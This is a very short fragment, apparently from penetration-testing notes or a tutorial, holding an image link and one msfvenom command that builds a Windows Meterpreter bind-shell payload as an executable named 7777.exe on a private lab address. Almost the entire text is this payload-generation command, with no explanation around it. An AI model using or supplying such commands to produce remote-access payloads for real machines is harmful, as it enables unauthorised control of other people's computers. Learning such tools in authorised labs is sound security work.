 msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.52.131 LPORT=7777 -f exe > 7777.exe